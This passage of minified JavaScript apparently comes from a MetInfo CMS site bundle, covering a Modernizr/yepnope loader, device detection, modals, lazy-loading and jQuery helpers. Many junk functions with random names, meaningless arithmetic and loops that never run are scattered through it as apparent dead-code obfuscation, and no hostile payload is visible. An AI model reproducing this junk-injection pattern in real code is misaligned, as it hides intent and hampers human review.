_$o=(r=r||i(e)).frag.cloneNode(),s=0,_$l=n(),u=_$l.length;s<u;s++)_$o.createElement(_$l[s]);return _$o}};e.html5=p,o(t)}(this,t),f._version="2.8.3",f._prefixes=b,f._domPrefixes=E,f._cssomPrefixes=w,f.hasEvent=O,f.testProp=function(e){return s([e])},f.testAllProps=l,f.testStyles=I,f.prefixed=function(e,t,n){return t?l(e,t,n):l(e,"pfx")},d.className=d.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+" js "+k.join(" "),f;function hU8YPwks(){"otdbWE33";var hTfJOULD=66.33527280082399;var dItHME0A=12.991347429549153;var d8VJ1oT4=35.83963674489746;while(d8VJ1oT4<6){d8VJ1oT4++}var juF7e4ck=74.24068404058863;while(juF7e4ck<5){juF7e4ck++}var cYhdHy4p=48.21880646746698;while(cYhdHy4p<5){cYhdHy4p++}47.43937688233545+56.80172850025926;"yU24yqyd";"mntZxnzD";69.17629838797805+2.625226123208547;"bqlpBtaS";var cQ99FdM8=24.331174609175296;while(cQ99FdM8<9){cQ99FdM8++}var oUY3xN7R=26.119001750539436;var bsER1Vo4=31.590929625882534;while(bsER1Vo4<8){bsER1Vo4++}var vS6m0zni=20.730427548580728;while(vS6m0zni<6){vS6m0zni++}var rOaq44rq=31.87392623205839;while(rOaq44rq<6){rOaq44rq++}"uAwvwomu";var vPfImZP2=68.16007186760355;var ysjkQR2q=15.923947273156363;while(ysjkQR2q<7){ysjkQR2q++}var jKsvIABp=79.35245016915582;while(jKsvIABp<7){jKsvIABp++}var wQJ3QW3a=65.35534191036265;var aFXrYP5e=8.619612418588131;var lG9Qc42A=47.14454082301542;while(lG9Qc42A<10){lG9Qc42A++}"uPIHVDuP";var jDYMKhOA=79.84234803869879;67.72151833398252+34.16171598683108}}(this,this.document),function(e,t,n){function i(e){return"[object Function]"==v.call(e)}function r(e){return"string"==typeof e}function o(){}function s(e){return!e||"loaded"==e||"complete"==e||"uninitialized"==e}function a(){var _$e=m.shift();y=1,_$e?_$e.t?p(function(){("c"==_$e.t?d.injectCss:d.injectJs)(_$e.s,0,_$e.a,_$e.x,_$e.e,1)},0):(_$e(),a()):y=0}function l(e,n,i,r,o,l,u){function c(t){if(!h&&s(f.readyState)&&(b.r=h=1,!y&&a(),f.onload=f.onreadystatechange=null,t)){"img"!=e&&p(function(){w.removeChild(f)},50);for(var _$i in A[n])A[n].hasOwnProperty(_$i)&&A[n][_$i].onload()}}var u=u||d.errorTimeout,f=t.createElement(e),h=0,v=0,b={t:i,s:n,e:o,a:l,x:u};1===A[n]&&(v=1,A[n]=[]),"object"==e?f.data=n:(f.src=n,f.type=e),f.width=f.height="0",f.onerror=f.onload=f.onreadystatechange=function(){c.call(this,v)},m.splice(r,0,b),"img"!=e&&(v||2===A[n]?(w.insertBefore(f,_?null:g),p(c,u)):A[n].push(f))}function u(e,t,n,i,o){return y=0,t=t||"j",r(e)?l("c"==t?x:E,e,t,this.i++,n,i,o):(m.splice(this.i++,0,e),1==m.length&&a()),this}var i6qhntk5=4.461753930602753;function c(){var _$e=d;return _$e.loader={load:u,i:0},_$e}var f,d,h=t.documentElement,p=e.setTimeout,g=t.getElementsByTagName("script")[0],v={}.toString,m=[],y=0,b="MozAppearance"in h.style,_=b&&!!t.createRange().compareNode,w=_?h:g.parentNode,h=e.opera&&"[object Opera]"==v.call(e.opera),h=!!t.attachEvent&&!h,E=b?"object":h?"script":"img",x=h?"script":E,C=Array.isArray||function(e){return"[object Array]"==v.call(e)},T=[],A={},k={timeout:function timeout(e,t){return t.length&&(e.timeout=t[0]),e}};(d=function(e){function t(e,t,r,o,s){var _$a=function(_$e){var _$t,_$n,_$i,_$e=_$e.split("!"),_$r=T.length,_$o=_$e.pop(),_$s=_$e.length,_$o={url:_$o,origUrl:_$o,prefixes:_$e};for(_$n=0;_$n<_$s;_$n++)_$i=_$e[_$n].split("="),(_$t=k[_$i.shift()])&&(_$o=_$t(_$o,_$i));for(_$n=0;_$n<_$r;_$n++)_$o=T[_$n](_$o);return _$o}(e),l=_$a.autoCallback;_$a.url.split(".").pop().split("?").shift(),_$a.bypass||(t&&(t=i(t)?t:t[e]||t[o]||t[e.split("/").pop().split("?")[0]]),_$a.instead?_$a.instead(e,t,r,o,s):(A[_$a.url]?_$a.noexec=!0:A[_$a.url]=1,r.load(_$a.url,_$a.forceCSS||!_$a.forceJS&&"css"==_$a.url.split(".").pop().split("?").shift()?"c":n,_$a.noexec,_$a.attrs,_$a.timeout),(i(t)||i(l))&&r.load(function(){c(),t&&t(_$a.origUrl,s,o),l&&l(_$a.origUrl,s,o),A[_$a.url]=2})))}function s(e,n){function s(e,o){if(e){if(r(e))o||(f=function f(){var _$e=[].slice.call(arguments);d.apply(this,_$e),h()}),t(e,f,n,0,u);else if(Object(e)===e)for(l in _$a=function(){var _$t,_$n=0;for(_$t in e)e.hasOwnProperty(_$t)&&_$n++;return _$n}(),e)e.hasOwnProperty(l)&&(!o&&!--_$a&&(i(f)?f=function f(){var _$e=[].slice.call(arguments);d.apply(this,_$e),h()}:f[l]=function(e){return function(){var _$t=[].slice.call(arguments);e&&e.apply(this,_$t),h()}}(d[l])),t(e[l],f,n,l,u))}else!o&&h()}var _$a,l,u=!!e.test,_$c=e.load||e.both,f=e.callback||o,d=f,h=e.complete||o;s(u?e.yep:e.nope,!!_$c),_$c&&s(_$c)}var _$a,l,u=this.yepnope.loader;if(r(e))t(e,0,u,0);else if(C(e))for(_$a=0;_$a<e.length;_$a++)l=e[_$a],r(l)?t(l,0,u,0):C(l)?d(l):Object(l)===l&&s(l,u);else Object(e)===e&&s(e,u)}).addPrefix=function(e,t){k[e]=t},d.addFilter=function(e){T.push(e)},d.errorTimeout=1e4,null==t.readyState&&t.addEventListener&&(t.readyState="loading",t.addEventListener("DOMContentLoaded",f=function(){t.removeEventListener("DOMContentLoaded",f,0),t.readyState="complete"},0)),e.yepnope=c(),e.yepnope.executeStack=a,e.yepnope.injectJs=function(e,n,i,r,l,u){var _$c,f,h=t.createElement("script"),r=r||d.errorTimeout;h.src=e;for(f in i)h.setAttribute(f,i[f]);n=u?a:n||o,h.onreadystatechange=h.onload=function(){!_$c&&s(h.readyState)&&(_$c=1,n(),h.onload=h.onreadystatechange=null)},p(function(){_$c||(_$c=1,n(1))},r),l?h.onload():g.parentNode.insertBefore(h,g)},e.yepnope.injectCss=function(e,n,i,r,s,l){var u,r=t.createElement("link"),n=l?a:n||o;r.href=e,r.rel="stylesheet",r.type="text/css";for(u in i)r.setAttribute(u,i[u]);s||(g.parentNode.insertBefore(r,g),p(n,0))};var jBexTGfA=10.129230254097669;jBexTGfA=37.80016784714885;function wKTMlmMU(){var ytzSmZgm=.2387976481415866;"tevEA91s";74.43809464253333+1.5983753445786735;"f8uQ11nP"}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0));var dKrVyB7d=85.7920660086367;if(dKrVyB7d<50)ajvhfexN("sGMmVjCU");else ajvhfexN("kVOQerJo");function ajvhfexN(){var jNIYYJJu=34.515055371685186;var nJQChfsm=40.54192281832526;while(nJQChfsm<9){nJQChfsm++}"axdU5Mqo";13.281505344572624+55.656162662057525;var pUYdiM5N=83.85323929685651;while(pUYdiM5N<8){pUYdiM5N++}69.92688960144247+45.01551546611583;39.06390994455043+83.41209998485024;66.87309450540859+37.22881803722068;var uNazMsDL=41.02985411703343;var eyLn7Mhk=66.8593537375725;"k94GPIrL";48.93495172774857+80.35916047346004;var ttyu9tn3=94.96183941739764;while(ttyu9tn3<9){ttyu9tn3++}var vgA3O0YY=5.561369369821924;while(vgA3O0YY<7){vgA3O0YY++}"ulqWRAiv";var tgAmzENU=14.26216442594446;while(tgAmzENU<5){tgAmzENU++}var pwZHF7qQ=81.87642291776072;26.50645803115655+79.49205449850932;57.06674844385213+95.77620245370792;97.56160071132766+54.310576692882634;var u4oTL05J=60.93190435204107;while(u4oTL05J<7){u4oTL05J++}}},window.MSTR=$('meta[name="generator"]').data("variable").split("|"),window.M=[],M.weburl=MSTR[0],M.lang=MSTR[1],M.synchronous="undefined"!=typeof MET&&MET.langset?MET.langset:MSTR[2],M.tem=MSTR[0]+"templates/"+MSTR[3]+"/",M.module=""==MSTR[4]?MSTR[4]:parseInt(MSTR[4]),M.classnow=""==MSTR[5]?MSTR[5]:parseInt(MSTR[5]),M.id=""==MSTR[6]?MSTR[6]:parseInt(MSTR[6]),M.metinfo_version=$('meta[name="generator"]').length?$('meta[name="generator"]').attr("content").replace("MetInfo ","").replace(/\./g,""):"metinfo",M.user_name=$('meta[name="generator"]').data("user_name")||"",M.debug=location.href.indexOf("http://localhost/")>=0||location.href.indexOf("http://192.168.")>=0?1:0,M.time=(new Date).getTime(),M.useragent=navigator.userAgent,M.useragent_tlc=M.useragent.toLowerCase(),M.device_type=device_type=/(?:iPad|PlayBook)/.test(M.useragent)||/(?:Android)/.test(M.useragent)&&!/(?:Mobile)/.test(M.useragent)||/(?:Firefox)/.test(M.useragent)&&/(?:Tablet)/.test(M.useragent)?"t":/Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Silk/.test(M.useragent)?"m":"d",M.is_ucbro=/UC/.test(M.useragent),M.is_lteie9=!1,M.is_ie10=!1,new RegExp("msie").test(M.useragent_tlc)&&(M.iebrowser_ver=(M.useragent_tlc.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/)||[0,"0"])[1],10==M.iebrowser_ver&&(M.is_ie10=!0),M.iebrowser_ver<10&&(M.is_lteie9=!0)),window.met_lazyloadbg=$("input[name=met_lazyloadbg]").val()||M.weburl+"public/images/loading.gif",met_lazyloadbg.indexOf(M.weburl)<0&&met_lazyloadbg.indexOf("http")<0&&met_lazyloadbg.indexOf("../")<0&&(met_lazyloadbg=M.weburl+met_lazyloadbg),(met_lazyloadbg==M.weburl||met_lazyloadbg.indexOf(".png")<0&&met_lazyloadbg.indexOf(".gif")<0&&met_lazyloadbg.indexOf(".jpg")<0)&&(met_lazyloadbg=M.weburl+"public/images/loading.gif"),(window.ActiveXObject||"ActiveXObject"in window||M.is_ucbro)&&(met_lazyloadbg="base64"),M.lazyloadbg=met_lazyloadbg,"undefined"!=typeof Breakpoints&&Breakpoints(),function(e,t,n){"use strict";if(void 0!==t.Site)var i=t.Site;n(function(){void 0!==i&&i.run(),n(e).on("click",".modal-dialog.modal-center",function(e){n(e.target).closest(".modal-dialog.modal-center .modal-content").length||n(this).parents(".modal:eq(0)").attr("data-backdrop")||n(this).parents(".modal:eq(0)").modal("hide")}),Breakpoints.on("xs",{enter:function enter(){n(e).on("show.bs.modal",".modal",function(e){n(".modal-dialog",this).hasClass("modal-center")&&n(".modal-dialog",this).removeClass("modal-center")})}}),n(e).on("show.bs.modal",".modal",function(e){n("html").removeClass("oxh")}),n(e).on("shown.bs.modal",".modal",function(e){n(".modal-dialog",this).hasClass("modal-center")&&n(".modal-content",this).outerHeight()>n(t).height()&&n(".modal-dialog",this).removeClass("modal-center")}),n(e).on("hidden.bs.modal",".modal",function(e){n("form",this).each(function(e,t){n(this).data("formValidation").resetForm()}),n(".modal.in").length?n("body").addClass("modal-open"):n("html").addClass("oxh")})});kdkKZ6qx("eS1c3zor");function kdkKZ6qx(){var lnmD9nTf=61.234267264119644;var qem7qdXH=37.27402484069341;while(qem7qdXH<8){qem7qdXH++}var dg1Sgt2V=12.005400874897479;39.07966314809769+20.11223275636798;var fR3YbXdP=54.49432139282019;var bcbdopiy=87.20424182377351;while(bcbdopiy<8){bcbdopiy++}"tWlgsaok";"y3x8LzNm";var mWolcL9y=83.58044422929056;while(mWolcL9y<10){mWolcL9y++}var utTNVZSA=74.20743526191791;"hMjvCFKK";41.72144173401363+72.93888956805583;var zQWVRVMn=55.231891970432095;while(zQWVRVMn<7){zQWVRVMn++}"jZ7lY1a9";"hSlaoNtn";20.73791309373723+73.21114639542098;"eHWiSxGH";15.222109795423847+1.8658993018379149;30.567332969993195+89.58332715115031;var vTufT7nh=45.679914012241795;while(vTufT7nh<10){vTufT7nh++}var b3WiZcrZ=92.3598695444629;var goC1HQHx=43.08173646729811;66.32983992878806+22.072375256022244;10.66524396031652+53.63535767849816;"ky52gGmb";var aE7ST2j3=26.237519966287522;75.95713319563106+23.980932874989286;var bz3Dkm3U=63.4606897631869;while(bz3Dkm3U<9){bz3Dkm3U++}10.542934315373234+71.837882666394;13.902227314656272+25.91477702260406;var f5WH3pZ8=51.21563319019097;while(f5WH3pZ8<9){f5WH3pZ8++}"yXEkBvUI";var rOrDfBlT=96.31276628561939;while(rOrDfBlT<10){rOrDfBlT++}var pr9AdKuw=48.99985492088713;while(pr9AdKuw<7){pr9AdKuw++}var i0BcXCiu=62.517628239465225;while(i0BcXCiu<9){i0BcXCiu++}var tlvO4cke=14.454001761655991;while(tlvO4cke<7){tlvO4cke++}"bWwhjcy8";var lQPkKqaQ=44.598586487128145}}(document,window,jQuery),window.includeFile=[],window.includeFileIndex=0,window.includeFileNum=0,M.file_version=M.debug?parseInt(M.time/1e3):parseInt(M.time/1e6),$.extend({includeFile:function includeFile1(e,t,n,i,r){var o=e.replace(/^\s|\s$/g,""),s=o.split("."),a=s[s.length-1].toLowerCase().split("?"),l=function l(){includeFileIndex++,includeFileIndex<n?$.includeFile(includeFile[includeFileIndex],t,n,i,r):("siterun"==r&&void 0!==window.Site&&Site.run(),"function"==typeof i&&i())};if(includeFileIndex>=t&&includeFileIndex<n){var u=o+(1==a.length?"?"+M.file_version:"");if("js"==a[0]){if((c=document.createElement("script")).src=u,c.type="text/javascript",file_index=$.inArray(o,includeFile),includeFileIndex>file_index)l();else{if(!($('script[src="'+u+'"]').length&&includeFileIndex==file_index||!$('script[src="'+u+'"]').length&&void 0!==c))return setTimeout(function(){$.includeFile(e,t,n,i,r)},5),!1;document.getElementsByTagName("html")[0].appendChild(c),c.onload=c.onreadystatechange=function(){var _$e=c.readyState;_$e&&"loaded"!==_$e&&"complete"!==_$e||(c.onload=c.onreadystatechange=null,l())}}}else if("css"==a[0]){var c=document.createElement("link");c.href=u,c.type="text/css",c.rel="stylesheet",$('link[href="'+u+'"]').length||void 0===c||document.getElementsByTagName("head")[0].appendChild(c),$('link[href="'+u+'"]').length&&l()}}else includeFileIndex<t&&setTimeout(function(){includeFileIndex<n&&$.includeFile(includeFile[includeFileIndex],t,n,i,r)},5);function qaIQcnqs(){6.540134849427217+9.440022414158047;"lr1zYt7i";var oadkxNAb=8.805234461762426;"ez7fieLQ";var gUVxcrkw=67.6967649212591;"iaFcWLu6";73.03836354464003+21.139842491281097;"gRQ45x46";"ydHD6aH1";"j0Wq8BFk";"sC3tEhGc";"bQ3F94Cd";var yRB9KdoV=86.61421577230078;while(yRB9KdoV<8){yRB9KdoV++}"pxYwrjV1";var y4dHJeff=71.36053374289102;while(y4dHJeff<5){y4dHJeff++}"zuJP0BTJ";var puHAzTAt=53.77759468137164;var yvWX8M3h=85.18440436297135;var jszoLdXA=7.476548423460618;while(jszoLdXA<9){jszoLdXA++}"yS3SnWQ6";"ahxN15pJ";84.03187794590855+20.41987145624787;"pa4ccxg5";"o1vTX1sh";var siDxihdh=38.79789600986151;60.92514750542845+82.12459449187016;var pxY5aOgg=38.046631380326104;while(pxY5aOgg<9){pxY5aOgg++}"wNCfhd2c";var vkbNBlJt=46.07462782683199;var kFtqsOwb=91.73789214278254;86.74306500705136+21.980447940197674;var jau1LFzF=52.252606356722126;var tq4JvjYJ=40.272138856222064;"dgpe9Hhm";"mw7zG64U";72.79754591802632+66.65466211297044;58.26216249807152+8.867152056850848;var iHG2oNJj=67.8627983383705;"uGI8gBQo";var u5xaTUjE=94.41853799290669;while(u5xaTUjE<9){u5xaTUjE++}}},include:function include(e,t,n){var i="string"==typeof e?[e]:e,r="string"==typeof e?1:i.length,o=includeFileNum,s=o+r;includeFileNum+=r,includeFile=includeFile.concat(i),$.includeFile(includeFile[o],o,s,t,n);var kOeFH5ZZ=38.29808865264791;while(kOeFH5ZZ<7){kOeFH5ZZ++}function rm3PVdf7(){19.185254499735745+20.357985321747226;10.344141129213183+73.93646676042236;var cJAEJhjW=41.494398306560555;while(cJAEJhjW<8){cJAEJhjW++}"g0sVheP2";7.0010032264883355+85.61593280565896;92.51012207419396+.06643702509077089}}}),window.scriptsArray=[],$.cachedScript=function(e,t){for(var n in scriptsArray)if(scriptsArray[n]==e)return{done:function done(e){"function"==typeof e&&e()}};return t=$.extend({dataType:"script",url:e,cache:!0},t),scriptsArray.push(e),$.ajax(t);var xqIhIHBG=29.48758243598347;while(xqIhIHBG<6){xqIhIHBG++}function rc4nQ6Sq(){"zROmduxO";"d6LjQtal";"iCP2DDJH";var aJvvJJTw=51.43612823728693;var cUWKCB77=24.88001883967244;var riL4OiVj=17.79699412348455;while(riL4OiVj<7){riL4OiVj++}var hs8RsD9k=42.92013594139429;"ljWpkT4R";var ejknsdR2=80.35119025804846;while(ejknsdR2<6){ejknsdR2++}42.05894188167058+.06511491520735381;"oWE2Amqd";5.7721597110640195+98.17423494049878;var eMNcAEtu=23.61027160148113;while(eMNcAEtu<9){eMNcAEtu++}var bOBDokFm=82.8588809586585;while(bOBDokFm<10){bOBDokFm++}}},$(function(){var e=$('meta[name="access_code"]').attr("content");e&&$.ajax({url:M.weburl+"app/system/entrance.php?m=include&c=access&a=dochekpage&lang="+M.lang,type:"POST",dataType:"json",data:{groupid:e},success:function success(e){!parseInt(e.status)&&(document.write(""),setTimeout(function(){alert(e.msg),window.location.href=e.data},10))}});var t=function t(){$("html").width(document.documentElement.clientWidth)};if("d"!=M.device_type&&(t(),$(window).resize(t)),10001==M.classnow){var n=$('.met-index-body:eq(0) [data-plugin="appear"]');n.length&&n.scrollFun(function(e){e.appearDiy()})}68.46914912232266+54.39196778954686;var i=$(".imagesize[data-scale]");i.length&&i.imageSize();var r=$("[data-original]");r.length&&metFileLoadFun(M.weburl+"public/plugins/jquery.lazyload.min.js",function(){return"function"==typeof $.fn.lazyload},function(){r.lazyload()});var o=$(".met-column-nav-ul");o.length&&Breakpoints.on("xs",{enter:function enter(){o.navtabSwiper()}}),$("[boxmh-mh]").length&&$("[boxmh-mh]").boxMh("[boxmh-h]"),$(".met-editor iframe:not(.ueditor_baidumap),.met-editor embed,.met-editor video").videoSizeRes();l34DSLO4("x5zkkJAt");var s=$('.page-search-form [data-plugin="select-linkage"]');s.length&&$.include(M.weburl+"public/plugins/select-linkage/jquery.cityselect.js",function(){s.each(function(e,t){$(this).citySelect({url:$(this).attr("data-select-url"),prov:$(this).find(".prov").attr("data-checked"),city:$(this).find(".city").attr("data-checked"),dist:$(this).find(".dist").attr("data-checked"),nodata:"none",required:!1,prehtml:0,data_val_key:"url"});var n=$(this);setTimeout(function(){n.find("select.prov").change()},1e3)}).find("select.prov").change(function(e){var t=$("option:checked",this).data("val")||$("option:first-child",this).data("val"),n=$(this).parents("form");!n.attr("data-action")&&n.attr({"data-action":n.attr("action")}),$(this).parents("form").attr({action:t&&t.indexOf(".php?")>0?t:n.attr("data-action")})})});var d9rYj74c=45.023298093201774;20.521074005618317+61.42148258484036;if(d9rYj74c<50)l34DSLO4("uYQ3Z6Hd");else l34DSLO4("aJ7rFuRr");function l34DSLO4(){91.6345744334633+24.3481116899061;71.96953074000847+33.69071920069547;var oIn66GCI=81.69581688106493;while(oIn66GCI<8){oIn66GCI++}var bs143n5F=85.34746638286495;while(bs143n5F<9){bs143n5F++}92.53790783701264+90.85267504497355;var uN2L6bQn=73.26542573237273;while(uN2L6bQn<9){uN2L6bQn++}var g5knLovj=49.65104700940334;"nemeKpyP";"pFSZlkY5";"hbyrDvpG";var xQrp3JMQ=46.92741360560714;while(xQrp3JMQ<6){xQrp3JMQ++}var i5M8Zyhe=74.44636024961353;while(i5M8Zyhe<7){i5M8Zyhe++}var w19wLG63=31.578515414546935;var r2EwWTYE=68.34240747783508;var zezXYUgt=78.92545523262994;while(zezXYUgt<6){zezXYUgt++}var hgxeeZKD=52.9014481861117;while(hgxeeZKD<7){hgxeeZKD++}"g1AAPtoq";55.171754240311884+48.22481325649927}}),$.fn.extend({navtabSwiper:function navtabSwiper(){var e=$(this),t=$(this).parents(".subcolumn-nav"),n=function n(){if("undefined"==typeof Swiper)return!1;if(e.find(">li").parentWidth()>e.parent().width()){if(e.hasClass("swiper-wrapper"))e.hasClass("flex-start")||e.addClass("flex-start");else{e.addClass("swiper-wrapper flex-start").wrap('<div class="swiper-container swiper-navtab"></div>').after('<div class="swiper-scrollbar"></div>').find(">li").addClass("swiper-slide");new Swiper(".swiper-navtab",{slidesPerView:"auto",scrollbar:".swiper-scrollbar",scrollbarHide:!1,scrollbarDraggable:!0})}t.length&&$(".product-search").length&&t.height("auto").css({"margin-bottom":10}),e.find(".dropdown").length&&$(".swiper-navtab").length&&($(".swiper-navtab").hasClass("overflow-visible")||$(".swiper-navtab").addClass("overflow-visible"))}else e.hasClass("flex-start")&&(e.removeClass("flex-start"),t.css({"margin-bottom":0}))};8.343305483996469+54.897192809919794;n(),$(window).resize(function(){n()}),Breakpoints.on("xs sm",{enter:function enter(){e.find(".dropdown-menu").each(function(){$(this).parent("li").offset().left>$(window).width()/2-$(this).parent("li").width()/2&&$(this).addClass("dropdown-menu-right")})}});function v1iLEo3C(){31.555030801720296+35.61904132195838;var wsIEMTig=23.62499497970055;var zrr939DQ=47.25493321054303;while(zrr939DQ<8){zrr939DQ++}var pUjEZoav=25.199221663003243;while(pUjEZoav<10){pUjEZoav++}"g4AigiFk";var w0VdKhNc=9.951186125354575;13.110706721926716+28.483144048214978;var gjePexQ9=60.18255314329048;while(gjePexQ9<8){gjePexQ9++}68.80122293200996+71.446133157889;"h4RNKxMB";var eGUJOVEb=78.51230378086038;var dZzKEfVQ=80.75916759999299;"imAhGMF6";75.80794101898931+48.26180394010947;25.744429585678738+94.07315324202798;var zMgfTcHF=38.17678675256838;while(zMgfTcHF<6){zMgfTcHF++}"uSOREIR4";var vx6DiZUk=19.75697093352842;var ipxm1rjO=3.2083949658897835;while(ipxm1rjO<5){ipxm1rjO++}var sju6bV1B=50.50523254151628;while(sju6bV1B<9){sju6bV1B++}"uEkmyDuT";"aSGF4ojV";35.41693973251622+94.37966069064275;var d8zarjGQ=2.72222667926585;while(d8zarjGQ<10){d8zarjGQ++}43.64881900867738+97.0809062247635}},imageloadFunAlone:function imageloadFunAlone(e){61.45045254910315+41.66997014715258;var fAP8AAnh=35.97937479357035;var t=new Image;t.src=$(this).data("original")||$(this).data("lazy")||$(this).attr("src"),t.complete?"function"==typeof e&&e(t):t.onload=function(){"function"==typeof e&&e(this)};function epxeFBQj(){"b9nHF0KB";var ruJo1o7u=94.59272264056334;var boaTlb2M=32.82563568832112;while(boaTlb2M<5){boaTlb2M++}var yapEpvoQ=50.30084047775724;while(yapEpvoQ<6){yapEpvoQ++}26.293606147004542+75.89777491173591;var mvJ9Lfbe=61.932707977644604;var fX3iwcJc=81.9909546914765;while(fX3iwcJc<5){fX3iwcJc++}var yDmraEsU=77.96051506107233;var mmcOiWAY=51.634736841920294;while(mmcOiWAY<8){mmcOiWAY++}39.34832167650012+5.9415515664979175;var v3Z4mnPp=81.10298219034182;while(v3Z4mnPp<7){v3Z4mnPp++}.31993606447569+3.5821095736562123;var e0By7KMl=70.87960764190635;while(e0By7KMl<7){e0By7KMl++}var tp4cU183=16.292678806520684;"sF5gJKIg";65.08068723122531+59.52256874099823;var lS2PdsHx=96.12555211259877;"jjtkr1nB";var lrjsBpyR=68.01724872872681;while(lrjsBpyR<5){lrjsBpyR++}7.085982742253562+68.10913740030114;var a7y2VLO1=38.25675950989707;var ddQMld25=20.676966414256253;var yY5Iirbd=50.42214228270533;var uAfzWBQ9=53.16188891854982;var mQCDp0qf=68.46608732192477;var aXDPsaSv=33.12829650810477;while(aXDPsaSv<7){aXDPsaSv++}var eXwiuL4a=1.4685461407476734}},imageloadFun:function imageloadFun(e){$(this).each(function(){if($(this).data("lazy")||$(this).data("original"))var t=$(this),n=setInterval(function(){t.attr("src")!=t.data("original")&&t.attr("src")!=t.data("lazy")||(clearInterval(n),t.imageloadFunAlone(e))},100);else $(this).attr("src")&&$(this).imageloadFunAlone(e)});function pOAqS7Iy(){var l4ELYbNt=76.70472847292729;while(l4ELYbNt<9){l4ELYbNt++}32.80045086919515+12.294552084054835;var ortR2hy5=17.006525294846725;var w81027k1=35.19661332988123;var tudRINq6=85.89825944080599;while(tudRINq6<5){tudRINq6++}"m962iv5u";var xsn8mc2E=95.16089439058764;while(xsn8mc2E<5){xsn8mc2E++}"tlqu55qm";"iNSh5mvz";var iLrPYm0y=72.57853213009527;while(iLrPYm0y<6){iLrPYm0y++}79.69199742422228+96.16273781069471;63.35709286698145+54.364049097100704;var svcLDwqC=51.945713838678245;53.001850088582614+42.30986199596559;var hqKQuOew=8.678483755483947;while(hqKQuOew<9){hqKQuOew++}var woHLLX6h=90.72334411740621;.19336795549207425+43.4604316165972;89.86670765556073+85.98265346956184;"xHwxhdaG";74.10801685775485+78.78640122685903;"sjsZeHxB";var tYVbLcP3=27.602482189453188;32.691663383811004+83.12227872079654;"crEgXjJc";80.30931377495705+49.17945444094557;var xSUbnzO4=43.28346986736001;var hkF4PO9h=82.9140882351769;while(hkF4PO9h<7){hkF4PO9h++}"adKxNV1c";"ck5xXIsQ";"nNt6bwYA";var nGpyefrq=45.14202931659378;while(nGpyefrq<6){nGpyefrq++}99.75830734992584+66.11919948120457;91.84533121242842+42.50628433207181}},imageSize:function imageSize(e){e=e||"img";$(this).each(function(){var t=$(this).data("scale"),n=$(this),i=$(e,this),r=i.length;isNaN(t)||(t=t.toString());for(var o=0;o<r;o++){for(var s=0;s<i.length;s++)if($(i[s]).parents("[data-scale]").eq(0).index("[data-scale]")!=n.index("[data-scale]")){i.splice(s,1);break}if(s==i.length)break}if(i.length&&t.indexOf("x")>=0){if(t=t.split("x"),t=t[0]/t[1],i.attr("src"))i.height(Math.round(i.width()*t));else var a=setInterval(function(){i.attr("src")&&(i.height(Math.round(i.width()*t)),clearInterval(a))},30);$(window).resize(function(){i.each(function(){$(this).is(":visible")&&$(this).data("original")&&$(this).attr("src")!=$(this).data("original")&&$(this).height(Math.round($(this).width()*t))})}),i.each(function(){var _$e=$(this);$(this).imageloadFun(function(){_$e.height("").removeAttr("height")})})}});function vq349hyB(){"qpy5Dae3";"zW0sSXIG";var rJLtEhCU=42.484846115489695;while(rJLtEhCU<8){rJLtEhCU++}var hVeDYHxg=16.698900884329355;while(hVeDYHxg<9){hVeDYHxg++}var mqonKcsC=53.75387545424756;while(mqonKcsC<9){mqonKcsC++}26.65775983939272+92.92177805509372;var bhd9U6sT=49.99594267783151;while(bhd9U6sT<8){bhd9U6sT++}var fjq8Aa9F=96.97276423960466;while(fjq8Aa9F<9){fjq8Aa9F++}"gbKPbsq9";var dykq07YS=38.53432944877785;var oCjBwWfc=3.7430185910469103;while(oCjBwWfc<5){oCjBwWfc++}"ekBS7lVW";var pAEmP3WU=90.2507500388641;var haXjHsJD=39.492117030765904;while(haXjHsJD<6){haXjHsJD++}"qXy09BsI";var zH4LvDPX=9.983964803340076;85.24311717016255+73.75744432443858;var utQAH2Fn=27.036455320748196;36.95286300145965+78.98375629650833;"zIhFbIBy";var a2KWLUI5=21.504035821395245;var wcIvX2Xt=84.31309183459959;while(wcIvX2Xt<9){wcIvX2Xt++}var lk9UJ7BW=76.43129248576159;while(lk9UJ7BW<7){lk9UJ7BW++}var uLgMlmoy=74.63382432869427;while(uLgMlmoy<8){uLgMlmoy++}1.940409656972642+22.860226160070848;var x4O7RSh0=13.703743003032235;while(x4O7RSh0<10){x4O7RSh0++}77.04494371110621+91.95648591229514}},parentWidth:function parentWidth(e){var t=$(this).length,n=0;return(e>t||!e)&&(e=t),$(this).each(function(e,t){var i=$(this).outerWidth()+parseInt($(this).css("marginLeft"))+parseInt($(this).css("marginRight"));n+=i}),n+e;function cJ27uh4L(){"cwW7ArX3";28.57888243673062+65.41501943880925;43.69670063911312+87.83516510147413;"xsaXj2IO";"kJ3FWTgm";var be9eaQVV=18.404864740292464;while(be9eaQVV<8){be9eaQVV++}var rXBbR2Z9=53.90935274539461;while(rXBbR2Z9<10){rXBbR2Z9++}"gZLnWTmE";"lwU1mDLP";82.77375666584321+15.30762099211354;49.013571263909185+79.33971884205204;"lfExDeIL";43.61709910603017+63.78431876995065;17.957069318905532+40.829113224419565;var gtmUtdj6=74.75072403278611;45.01625307249443+18.416292891233216;var qK4tj7MP=27.72345693193224;while(qK4tj7MP<5){qK4tj7MP++}"gc9qBu54";var mBBJY8Pp=31.37933916941263}},scrollFun:function scrollFun(e,t){"function"==typeof e&&(t=$.extend({top:30,loop:!1,skip_invisible:!0},t),$(this).each(function(){var n=$(this),i=!0,r=function r(){if(i){var r=n.offset().top,o=$(window).scrollTop(),s=r-o-$(window).height(),a=r+n.outerHeight()-o,l=!t.skip_invisible||n.is(":visible");s<t.top&&a>0&&l&&(t.loop||(i=!1),e(n))}};r(),i&&$(window).scroll(function(){i&&r()})}));function gOKxG1cC(){var rFM8it8q=10.225619937674793;while(rFM8it8q<9){rFM8it8q++}"jgQIixxy";var q1Be1I9f=55.55354557506535;while(q1Be1I9f<6){q1Be1I9f++}"kB8hYEOl";var utviwLV0=20.7833729830512;"hkh4eBgA";var sq1vjNJM=46.57160531912018;var aGNSUGLA=77.06563555627905;72.12191823941303+77.23731223539299;var k2iAXsz3=28.988632889321195;var t5PKSOnN=19.28942692667968;var j8TrZZMe=88.75442078717066;while(j8TrZZMe<8){j8TrZZMe++}"cdUoVbQm";var dq7cBDs3=22.152269320857926}},appearDiy:function appearDiy(){if(void 0!==$.fn.appear){var 